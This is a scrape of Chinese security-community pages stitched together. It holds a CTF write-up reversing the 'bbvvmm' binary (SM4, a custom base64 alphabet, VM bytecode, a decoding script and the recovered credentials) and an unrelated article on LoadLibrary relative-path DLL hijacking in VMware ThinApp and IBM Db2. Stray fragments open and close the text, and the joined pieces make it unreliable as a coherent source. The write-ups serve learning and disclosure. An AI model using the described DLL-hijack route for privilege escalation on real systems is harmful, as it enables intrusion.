完整的脚本在:[https://github.com/Somerset-Recon/blog/blob/master/into_vr_script.py[](https://github.com/Somerset-Recon/blog/blob/master/into_vr_script.py)](https://github.com/Somerset-Recon/blog/blob/master/into_vr_script.py%5B%5D\(https://github.com/Somerset-Recon/blog/blob/master/into_vr_script.py\)%E3%80%82)。
审核人:yiwang 编辑:边边 | 社区文章 |
国赛-bbvvmm-SM4逆向分析,虚拟机指令分析
#### SM4
拿到程序是一个ELF,64位程序程序大意是让你输入用户名和密码,放入IDA中看主函数
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
__int64 v3; // rax
char *s1; // ST28_8
char v5; // ST1B_1
unsigned __int8 i; // [rsp+19h] [rbp-1A7h]
int v8; // [rsp+1Ch] [rbp-1A4h]
void *virtual_1; // [rsp+20h] [rbp-1A0h]
char v10; // [rsp+30h] [rbp-190h]
__int64 username; // [rsp+140h] [rbp-80h]
char v12; // [rsp+148h] [rbp-78h]
__int64 v13; // [rsp+150h] [rbp-70h]
__int64 v14; // [rsp+158h] [rbp-68h]
__int64 v15; // [rsp+160h] [rbp-60h]
__int64 v16; // [rsp+168h] [rbp-58h]
char v17; // [rsp+170h] [rbp-50h]
char v18; // [rsp+171h] [rbp-4Fh]
char v19; // [rsp+172h] [rbp-4Eh]
char v20; // [rsp+173h] [rbp-4Dh]
char v21; // [rsp+174h] [rbp-4Ch]
char v22; // [rsp+175h] [rbp-4Bh]
char v23; // [rsp+176h] [rbp-4Ah]
char v24; // [rsp+177h] [rbp-49h]
char v25; // [rsp+178h] [rbp-48h]
char v26; // [rsp+179h] [rbp-47h]
char v27; // [rsp+17Ah] [rbp-46h]
char v28; // [rsp+17Bh] [rbp-45h]
char v29; // [rsp+17Ch] [rbp-44h]
char v30; // [rsp+17Dh] [rbp-43h]
char v31; // [rsp+17Eh] [rbp-42h]
char v32; // [rsp+17Fh] [rbp-41h]
__int64 v33; // [rsp+180h] [rbp-40h]
__int64 v34; // [rsp+188h] [rbp-38h]
char s[8]; // [rsp+190h] [rbp-30h]
__int64 v36; // [rsp+198h] [rbp-28h]
__int64 v37; // [rsp+1A0h] [rbp-20h]
__int64 v38; // [rsp+1A8h] [rbp-18h]
char v39; // [rsp+1B0h] [rbp-10h]
unsigned __int64 v40; // [rsp+1B8h] [rbp-8h]
v40 = __readfsqword(0x28u);
virtual_1 = malloc(0x4D0uLL);
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
setbuf(stderr, 0LL);
puts("Powered by ????? !");
sub_406656("Powered by ????? !", 0LL);
puts("---------[LOGIN]---------");
printf("Username:", a2);
sub_405B25((__int64)virtual_1);
username = 0LL;
v12 = 0;
__isoc99_scanf("%9s", &username);
printf("\x1B[?25l", &username);
printf("Password:");
for ( i = 0; i <= 5u; ++i )
read(0, (char *)ptr + 4 * (i + 36LL), 1uLL);// 读取输入的6个字节
sub_406607((__int64)virtual_1);
*(_QWORD *)s = 0LL;
v36 = 0LL;
v37 = 0LL;
v38 = 0LL;
v39 = 0;
v13 = 0LL;
v14 = 0LL;
sub_4066C0((__int64)&username, (__int64)&v13, 8);
v15 = 0LL;
v16 = 0LL;
v17 = -38;
v18 = -104;
v19 = -15;
v20 = -38;
v21 = 49;
v22 = 42;
v23 = -73;
v24 = 83;
v25 = -91;
v26 = 112;
v27 = 58;
v28 = 11;
v29 = -3;
v30 = 41;
v31 = 13;
v32 = -42;
v33 = 0LL;
v34 = 0LL;
sub_401738(&v10, (__int64)&v17);
sub_4018C4((__int64)&v10, 1, 16, &v15, &v13, &v33);
sub_4067BD((__int64)&v33, (__int64)s, 16);
v3 = strlen(s);
s1 = sub_400AA6(s, v3);
v5 = strcmp(s1, "RVYtG85NQ9OPHU4uQ8AuFM+MHVVrFMJMR8FuF8WJQ8Y=");
printf("\x1B[?25h", "RVYtG85NQ9OPHU4uQ8AuFM+MHVVrFMJMR8FuF8WJQ8Y=");
v8 = *((_DWORD *)ptr + 0x19);
sub_405AA8();
if ( v5 || v8 )
{
puts("\n----------[EXIT]----------");
system("exit");
}
else
{
puts("\n---------[WELCOME]---------");
system("cat flag");
}
return 0LL;
}
首先是输入用户名,用户名的处理再于函数4066c0处,进入该函数分析
unsigned __int64 __fastcall sub_4066C0(__int64 username, __int64 a2, signed int a3)
{
unsigned __int8 i; // [rsp+25h] [rbp-Bh]
unsigned __int8 v5; // [rsp+26h] [rbp-Ah]
char v6; // [rsp+27h] [rbp-9h]
unsigned __int8 v7; // [rsp+27h] [rbp-9h]
unsigned __int64 v8; // [rsp+28h] [rbp-8h]
v8 = __readfsqword(0x28u);
for ( i = 0; i < a3; ++i )
{
v6 = *(_BYTE *)(i + username) & 0xF;
v5 = (*(_BYTE *)(i + username) >> 4) + 0x30;
if ( v5 <= 0x39u )
*(_BYTE *)(a2 + 2 * i) = v5;
else
*(_BYTE *)(2 * i + a2) = (*(_BYTE *)(i + username) >> 4) + 55;
v7 = v6 + 0x30;
if ( v7 <= 0x39u )
*(_BYTE *)(a2 + 2 * i + 1LL) = v7;
else
*(_BYTE *)(2 * i + 1LL + a2) = v7 + 7;
}
return __readfsqword(0x28u) ^ v8;
}
该函数大致为将字符转换为ASCII码,并且存储到main函数的v13之中,继续往下分析main函数,有关v13的处理再main为4018c4函数,分析该函数
unsigned __int64 __fastcall sub_4018C4(__int64 a1, int a2, int a3, _QWORD *a4, _QWORD *a5, _QWORD *a6)
{
__int64 v6; // rdx
_QWORD *v8; // [rsp+8h] [rbp-58h]
_QWORD *encode_username; // [rsp+10h] [rbp-50h]
_QWORD *v10; // [rsp+18h] [rbp-48h]
int v11; // [rsp+20h] [rbp-40h]
signed int i; // [rsp+3Ch] [rbp-24h]
signed int j; // [rsp+3Ch] [rbp-24h]
__int64 v14; // [rsp+40h] [rbp-20h]
__int64 v15; // [rsp+48h] [rbp-18h]
unsigned __int64 v16; // [rsp+58h] [rbp-8h]
v11 = a3;
v10 = a4;
encode_username = a5;
v8 = a6;
v16 = __readfsqword(0x28u);
if ( a2 == 1 ) // a2恒为1
{
while ( v11 > 0 ) // v11的值为16
{
for ( i = 0; i <= 15; ++i )
*((_BYTE *)v8 + i) = *((_BYTE *)encode_username + i) ^ *((_BYTE *)v10 + i);// 复制数组
sub_401362(a1 + 8, (unsigned __int8 *)v8, v8);
v6 = v8[1]; // 两组复制
*v10 = *v8;
v10[1] = v6;
encode_username += 2;
v8 += 2;
v11 -= 16;
}
}
else
{
while ( v11 > 0 )
{
v14 = *encode_username;
v15 = encode_username[1];
sub_401362(a1 + 8, (unsigned __int8 *)encode_username, v8);
for ( j = 0; j <= 15; ++j )
*((_BYTE *)v8 + j) ^= *((_BYTE *)v10 + j);
*v10 = v14;
v10[1] = v15;
encode_username += 2;
v8 += 2;
v11 -= 16;
}
}
return __readfsqword(0x28u) ^ v16;
将用户名转换成为的ASCII码数组复制到该函数的V8,执行该函数的401362函数,进入401362函数分析
unsigned __int64 __fastcall sub_401362(__int64 a1, unsigned __int8 *a2, _BYTE *a3)
{
unsigned __int8 *encode_username; // ST10_8
_BYTE *encode_username2; // [rsp+8h] [rbp-168h]
unsigned __int64 v6; // [rsp+28h] [rbp-148h]
unsigned __int64 s; // [rsp+30h] [rbp-140h]
unsigned __int64 v8; // [rsp+38h] [rbp-138h]
unsigned __int64 v9; // [rsp+40h] [rbp-130h]
unsigned __int64 v10; // [rsp+48h] [rbp-128h]
__int64 v11; // [rsp+130h] [rbp-40h]
__int64 v12; // [rsp+138h] [rbp-38h]
__int64 v13; // [rsp+140h] [rbp-30h]
__int64 v14; // [rsp+148h] [rbp-28h]
unsigned __int64 v15; // [rsp+158h] [rbp-18h]
encode_username = a2;
encode_username2 = a3;
v15 = __readfsqword(0x28u);
v6 = 0LL;
memset(&s, 0, 0x120uLL);
s = ((unsigned __int64)encode_username[2] << 8) | ((unsigned __int64)encode_username[1] << 16) | ((unsigned __int64)*encode_username << 24) | encode_username[3];
v8 = ((unsigned __int64)encode_username[6] << 8) | ((unsigned __int64)encode_username[5] << 16) | ((unsigned __int64)encode_username[4] << 24) | encode_username[7];
v9 = ((unsigned __int64)encode_username[10] << 8) | ((unsigned __int64)encode_username[9] << 16) | ((unsigned __int64)encode_username[8] << 24) | encode_username[11];
v10 = ((unsigned __int64)encode_username[14] << 8) | ((unsigned __int64)encode_username[13] << 16) | ((unsigned __int64)encode_username[12] << 24) | encode_username[15];
while ( v6 <= 0x1F ) // 将数组分成了四组ASCII码
{
*(&s + v6 + 4) = sub_400EE2(*(&s + v6), *(&s + v6 + 1), *(&s + v6 + 2), *(&s + v6 + 3), *(_QWORD *)(8 * v6 + a1));
++v6;
}
*encode_username2 = BYTE3(v14);
encode_username2[1] = BYTE2(v14);
encode_username2[2] = BYTE1(v14);
encode_username2[3] = v14;
encode_username2[4] = BYTE3(v13);
encode_username2[5] = BYTE2(v13);
encode_username2[6] = BYTE1(v13);
encode_username2[7] = v13;
encode_username2[8] = BYTE3(v12);
encode_username2[9] = BYTE2(v12);
encode_username2[10] = BYTE1(v12);
encode_username2[11] = v12;
encode_username2[12] = BYTE3(v11);
encode_username2[13] = BYTE2(v11);
encode_username2[14] = BYTE1(v11);
encode_username2[15] = v11;
return __readfsqword(0x28u) ^ v15;
该函数先将用户名生成的ASCII码即16个字符分成4组,接着执行32次循环,执行40EE2函数,第一次执行时参数为4组ASCCII码和一个不清楚的数字,进入40EE2函数
unsigned __int64 __fastcall sub_400EE2(__int64 a1, __int64 a2, __int64 a3, __int64 a4, __int64 a5)
{
return a1 ^ sub_400D87(a5 ^ a4 ^ a3 ^ a2);
}
该处函数将3组ASCII码和未知数字异或后执行400D87最后再与第一组ASCII码异或,再进入400D87函数
unsigned __int64 __fastcall sub_400D87(int a1)
{
unsigned __int8 v1; // ST30_1
unsigned __int8 v2; // ST31_1
unsigned __int8 v3; // ST32_1
unsigned __int8 v4; // al
unsigned __int64 v5; // ST10_8
v1 = sub_400D38(HIBYTE(a1));
v2 = sub_400D38(BYTE2(a1));
v3 = sub_400D38(BYTE1(a1));
v4 = sub_400D38(a1);
v5 = ((unsigned __int64)v3 << 8) | ((unsigned __int64)v2 << 16) | ((unsigned __int64)v1 << 24) | v4;
return (((unsigned __int64)((v3 << 8) | (v2 << 16) | (v1 << 24) | (unsigned int)v4) << 18) | (v5 >> 14)) ^ v5 ^ (4LL * ((v3 << 8) | (v2 << 16) | (v1 << 24) | (unsigned int)v4) | (v5 >> 30)) ^ (((unsigned __int64)(unsigned int)v5 << 10) | (v5 >> 22)) ^ (((unsigned __int64)((v3 << 8) | (v2 << 16) | (v1 << 24) | (unsigned int)v4) << 24) | (v5 >> 8));
}
4个异或后的数字将其分成4组,在下图表中执行4次变换,重新生成4个字符
并将这四个字符合并成新的字符,最后一步过长。。就不分析了。。。但是从这一遍流程
走下来,我们大概就能看出来是某种特定的加密方式,尤其是这个字母表更让人确信不疑。
如果了解SM4加密就知道其位SM4加密了,而那串未知的数字就是经过处理的密钥。
[SM4加密参考教程](https://github.com/yang3yen/pysm4)
密钥加密的函数在主函数401738也就是我们之前未分析的函数进入该函数看一下
unsigned __int64 __fastcall sub_401738(_DWORD *a1, __int64 a2)
{
unsigned __int64 v2; // ST18_8
v2 = __readfsqword(0x28u);
*a1 = 1;
sub_401063((__int64)(a1 + 2), (unsigned __int8 *)a2);
return __readfsqword(0x28u) ^ v2;
}
再进入401063函数
unsigned __int64 __fastcall sub_401063(__int64 a1, unsigned __int8 *a2)
{
unsigned __int64 v2; // ST28_8
unsigned __int64 v3; // ST30_8
unsigned __int64 v4; // ST38_8
__int64 v5; // r12
unsigned __int64 v7; // [rsp+18h] [rbp-168h]
unsigned __int64 v8; // [rsp+40h] [rbp-140h]
unsigned __int64 v9; // [rsp+48h] [rbp-138h]
unsigned __int64 v10; // [rsp+50h] [rbp-130h]
unsigned __int64 v11; // [rsp+58h] [rbp-128h]
unsigned __int64 v12; // [rsp+168h] [rbp-18h]
v12 = __readfsqword(0x28u);
v7 = 0LL;
v2 = ((unsigned __int64)a2[6] << 8) | ((unsigned __int64)a2[5] << 16) | ((unsigned __int64)a2[4] << 24) | a2[7];
v3 = ((unsigned __int64)a2[10] << 8) | ((unsigned __int64)a2[9] << 16) | ((unsigned __int64)a2[8] << 24) | a2[11];
v4 = ((unsigned __int64)a2[14] << 8) | ((unsigned __int64)a2[13] << 16) | ((unsigned __int64)a2[12] << 24) | a2[15];
v8 = (((unsigned __int64)a2[2] << 8) | ((unsigned __int64)a2[1] << 16) | ((unsigned __int64)*a2 << 24) | a2[3]) ^ 0xA3B1BAC6;
v9 = v2 ^ 0x56AA3350;
v10 = v3 ^ 0x677D9197;
v11 = v4 ^ 0xB27022DC;
while ( v7 <= 0x1F )
{
v5 = *(&v8 + v7);
*(&v8 + v7 + 4) = v5 ^ sub_400F3F(*(&v8 + v7 + 3) ^ *(&v8 + v7 + 2) ^ *(&v8 + v7 + 1) ^ qword_406D80[v7]);
*(_QWORD *)(a1 + 8 * v7) = *(&v8 + v7 + 4);
++v7;
}
return __readfsqword(0x28u) ^ v12;
在这里我们看到了系统参数FK分别为
0xA3B1BAC6
0x56AA3350
0x677D9197
0xB27022DC
与其异或的就是密钥为主函数的v17将其整理一下
0xDA98F1DA
0X312AB753
0XA5703A0B
0XFD290DD6
密钥也便可以得知。
接着分析主函数的4067BD
unsigned __int64 __fastcall sub_4067BD(__int64 a1, __int64 a2, int a3)
{
int v4; // [rsp+Ch] [rbp-34h]
int i; // [rsp+2Ch] [rbp-14h]
char s[2]; // [rsp+30h] [rbp-10h]
unsigned __int64 v7; // [rsp+38h] [rbp-8h]
v4 = a3;
v7 = __readfsqword(0x28u);
for ( i = 0; i < v4; ++i )
{
sprintf(s, "%02X", *(unsigned __int8 *)(i + a1));
*(_WORD *)(a2 + 2 * i) = *(_WORD *)s;
}
return __readfsqword(0x28u) ^ v7;
}
#### 变种base64
将加密之后的ASCII码转换为字符,之后进入400AA6函数
_BYTE *__fastcall sub_400AA6(char *a1, __int64 a2)
{
_BYTE *result; // rax
signed int v3; // edx
char *v4; // rax
__int64 v5; // rax
__int64 v6; // rax
__int64 v7; // rax
__int64 v8; // rax
signed int v9; // eax
__int64 v10; // [rsp+0h] [rbp-50h]
char *v11; // [rsp+8h] [rbp-48h]
signed int v12; // [rsp+18h] [rbp-38h]
signed int i; // [rsp+18h] [rbp-38h]
signed int j; // [rsp+1Ch] [rbp-34h]
int k; // [rsp+1Ch] [rbp-34h]
void *ptr; // [rsp+20h] [rbp-30h]
__int64 v17; // [rsp+28h] [rbp-28h]
unsigned __int8 v18; // [rsp+30h] [rbp-20h]
unsigned __int8 v19; // [rsp+31h] [rbp-1Fh]
unsigned __int8 v20; // [rsp+32h] [rbp-1Eh]
char v21; // [rsp+40h] [rbp-10h]
char v22; // [rsp+41h] [rbp-Fh]
char v23; // [rsp+42h] [rbp-Eh]
char v24; // [rsp+43h] [rbp-Dh]
unsigned __int64 v25; // [rsp+48h] [rbp-8h]
v11 = a1;
v10 = a2;
v25 = __readfsqword(0x28u);
v12 = 0;
v17 = 0LL;
ptr = malloc(1uLL);
if ( !ptr )
return 0LL;
while ( 1 )
{
v6 = v10--;
if ( !v6 )
break;
v3 = v12++;
v4 = v11++;
*(&v18 + v3) = *v4;
if ( v12 == 3 )
{
v21 = v18 >> 2;
v22 = 16 * (v18 & 3) + (v19 >> 4);
v23 = 4 * (v19 & 0xF) + (v20 >> 6);
v24 = v20 & 0x3F;
ptr = realloc(ptr, v17 + 4);
for ( i = 0; i <= 3; ++i )
{
v5 = v17++;
*((_BYTE *)ptr + v5) = byte_406C20[(unsigned __int8)*(&v21 + i)];
}
v12 = 0;
}
}
if ( v12 > 0 )
{
for ( j = v12; j <= 2; ++j )
*(&v18 + j) = 0;
v21 = v18 >> 2;
v22 = 16 * (v18 & 3) + (v19 >> 4);
v23 = 4 * (v19 & 0xF) + (v20 >> 6);
v24 = v20 & 0x3F;
for ( k = 0; v12 + 1 > k; ++k )
{
ptr = realloc(ptr, v17 + 1);
v7 = v17++;
*((_BYTE *)ptr + v7) = byte_406C20[(unsigned __int8)*(&v21 + k)];
}
while ( 1 )
{
v9 = v12++;
if ( v9 > 2 )
break;
ptr = realloc(ptr, v17 + 1);
v8 = v17++;
*((_BYTE *)ptr + v8) = 61;
}
}
result = realloc(ptr, v17 + 1);
result[v17] = 0;
return result;
}
此处便为base64解密但是字母表却发生了变化.之后便是与RVYtG85NQ9OPHU4uQ8AuFM+MHVVrFMJMR8FuF8WJQ8Y=进行比较
写脚本解密
base64_table='IJLMNOPKABDEFGHCQRTUVWXSYZbcdefa45789+/6ghjklmnioprstuvqwxz0123y'
base_encode=str(raw_input(u"请输入解密字符"))
counter=base_encode.count("=")
length=len(base_encode)
encode=""
encode_re=""
if(counter==2):
a=base64_table.find(base_encode[length-4:length-3])#取前六位
a=a<<2
b=base64_table.find(base_encode[length-3:length-2])#取2位
b=b>>4
encode_re=chr(a+b)
if(counter==1):
a=base64_table.find(base_encode[length-4:length-3])#第一个字符前6位
a=a<<2
b=base64_table.find(base_encode[length-3:length-2])#第二个字符前2位
b=b>>4
encode_re1=chr(a+b)
a=base64_table.find(base_encode[length-3:length-2])#第二个字符后4位
a=(a&0xf)<<4
b=base64_table.find(base_encode[length-2:length-1])#第三个字符前4位
b=b>>2
encode_re2=chr(a+b)
encode_re=encode_re1+encode_re2
length=length-4
if(counter==0):
length=length+4
for i in range(0,length,4):#以4个字符为一组
a=base64_table.find(base_encode[i:i+1])#第一个字符6位
a=a<<2
b=base64_table.find(base_encode[i+1:i+2])#第二个字符前2位
b=b>>4
encode=encode+chr(a+b)
a=base64_table.find(base_encode[i+1:i+2])#第二个字符后4位
a=((a&0xf)<<4)
b=base64_table.find(base_encode[i+2:i+3])#第三个字符前4位
b=b>>2
encode=encode+chr(a+b)
a=base64_table.find(base_encode[i+2:i+3])#取第三个字符后2位
a=(a&3)<<6
b=base64_table.find(base_encode[i+3:i+4])#取第四个字符6位
encode=encode+chr(a+b)
encode=encode+encode_re
print(encode)
解密出来之后为EF468DBAF985B2509C9E200CF3525AB6,再进行SM4解密[参考教程](https://github.com/yang3yen/pysm4),由于之前将ASCII码进行转换为字符串,所以解密时字符串就为其ASCII码
解密过程如下
得到0x36323631363437323635373233313332
由于前面将字符变为ASCII码在进行两次base16解密可得
用户名badrer12但是还缺少一个密码,由于最后的判断条件ptr+25的值要为0,且前面还有一些函数尚未分析
点开一看是虚拟机指令,由于函数较多只好将虚拟机指令拿出来慢慢分析
#### 虚拟机分析
B019000000 push 0x19
B50A pop r11 r11=0x19
B20B push r12 r12=0
B409 pop ptr[r11] ptr[0x19]=0
B01A000000 push 0x1a
B50A pop r11 r11=0x1a
040B09 mov ptr[r11],r12 ptr[0x1a]=0
B01A000000 push 0x1a
B50A pop r11
B20B push r12
B409 pop ptr[r11] ptr[0x1a]=0
90c2 jmp 0xc2
26:
011a0000000a mov r11,0x1a r11=0x1a
020900 mov r1,ptr[r11] r1=ptr[0x1a]
10093000000001 r2=ptr[0x30] r2=&ptr[0x30]
b201 push r2
b200 push r1
c0 mov [esp+4],r2+4*r1
b500 pop r1 r1=&ptr[0x30]
b0f4ffffff push fffffff4
b50a pop r11 r11=-12
b100 push r1[r11] ptr[0x30-12]=ptr[0x24] 为第一个输入的字符
b501 pop r2 r2=input[0]
011a0000000a mov r11,0x1a r11=0x1a
b109 push ptr[r11]
b500 pop r1 r1=ptr[0x1a]
100078000000 r1=r1+78 r1=0x78+ptr[0x1a]
7000FF000000 r1=0xff&r1
500018000000 r1=r1<<0x18
b200 push r1
b018000000 push 0x18
c8 (esp_1)=r1>>18
b500 pop r1
b201 push r2
b200 push r1
c3 esp-1^=esp-2
b500 pop r1 r1=input[0]^0x78
500018000000 r1=r1<<0x18
b200 push r1
b018000000 push 0x18
c8 esp_1=r1>>0x18
b500 pop r1
7000ff000001 r2=r1&&0xff r2=(input[0]^0x78)&0xff
01190000000a r11=0x19
020900 r1=ptr[r11]
11010000 if(r2==0) r1=r2+4*r1 else r1=r2+r1
b019000000 push 0x19
b50a pop r11
b200 push r1
b409 pop ptr[r11] ptr[0x19]=r1
011a0000000a r11=0x1a
b109 push ptr[r11] prt[0x1a]
b500 pop r1
10000100000000 r1=r1+1
011a0000000a r11=0x1a
040009 ptr[0x1a]=r1=1
b01a000000 push 0x1a
b50a pop r11
020900 r1=ptr[r11]=ptr[0x1a]
86000600000000 r1=r1<0x6
8800026000000 r1!=0 jz 0x26
91 nop
ff exit
c2:
b01a000000 push 0x1a
b50a pop r11
020900 mov r1,ptr[r11] r1=0
86000600000000 r1=r1<0x6
880026000000 r1!=0;jz 0x26
91 nop
ff exit
由此可得知prt[0x1a]处计数循环,循环输入6次字符,且改变异或的值。ptr[0x19]为判断位。。判断异或后的值是否为0。而与其异或的就是xyz{|}
就可以得到密码
xyz{|}
#### 总结
逆向题目中虚拟机经常是一个重要的考点,而最近密码法的出台使得密码,尤其是国密受到了重视。就在最近的中石油比赛中也碰到了国密。这题收获还是不小的。 | 社区文章 |
# 一种特殊的dll劫持
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:[houjingyi](https://twitter.com/hjy79425575)
去年我分享了我发现的[CVE-2020-3535:Cisco Webex Teams
windows客户端dll劫持漏洞](https://www.anquanke.com/post/id/219167)。当时我文章中说:
>
> 考虑另外一种exe和加载的dll不在同一个路径的情况,如果C:\abc\def\poc.exe想要加载C:\abc\lib\test.dll,可不可以写成LoadLibraryW(L”..\lib\test.dll”)呢?这也是会导致漏洞的,同样windows会把”..\lib\test.dll”直接当成”C:\lib\test.dll”。我在另外某个知名厂商的产品中发现了这样的代码,我已经报告给了厂商,还在等厂商给我答复。我可能会在90天的期限或者厂商发布安全公告之后补充更多细节。
实际上我发现了两个产品中都有这样的代码,分别是IBM(R) Db2(R)和VMware ThinApp。具体细节我发到full disclosure里面了:
[VMware ThinApp DLL hijacking
vulnerability](https://seclists.org/fulldisclosure/2021/Jul/35)
[IBM(R) Db2(R) Windows client DLL Hijacking
Vulnerability(0day)](https://seclists.org/fulldisclosure/2021/Feb/73)
我们看看[LoadLibrary的文档](https://docs.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapi-loadlibrarya):
微软说你们可不能直接给LoadLibrary一个相对路径啊,你们应该先用GetFullPathName获取dll的绝对路径,再把绝对路径作为参数调用LoadLibrary。那么当我们给LoadLibrary提供一个相对路径的时候到底发生了什么呢?以VMware
ThinApp中的`LoadLibraryExW(L"\\DummyTLS\\dummyTLS.dll", 0,
0)`为例我们来简单分析一下Windows的ntdll.dll是怎么处理dll路径的。这里的流程是:KernelBase!LoadLibraryExW->ntdll!LdrpLoadDll->ntdll!LdrpPreprocessDllName,我们来看LdrpPreprocessDllName。
代码的意思是调用RtlDetermineDosPathNameType_Ustr判断路径的类型,这里返回了4也就是RtlPathTypeRooted,后面调用LdrpGetFullPath就得到C:\DummyTLS\dummyTLS.dll这样的一个路径了。所以这里处理的逻辑就是只要你是一个相对路径,Windows就认为你是一个相对于磁盘根目录(一般也就是C盘)的路径。可以参考[ReactOS的代码](https://github.com/mirror/reactos/blob/master/reactos/lib/rtl/path.c#L54)。
非常糟糕的是Windows中非管理员用户是可以在C盘根目录下创建文件夹并向其中写入文件的,所以就导致了这种本地提权的场景。
## 小结
1.确实不能理解Windows系统里面为什么有这么奇怪的设计,可能很多Windows开发也不知道。
2.还是像我之前文章里面说的,如果dll加载失败的时候开发者认真调试检查就能避免这样的漏洞(也正因为如此这种dll劫持的场景一般不会发生)。
3.Windows中非管理员用户是可以在C盘根目录下创建文件夹并向其中写入文件的,这给了很多这样本地提权场景利用的机会。
4.使用绝对路径往往能更安全一点,后面有机会我也可能继续分享一些我发现的相对路径导致的各种各样的本地提权或者RCE的场景。 | 社区文章 |
Subsets and Splits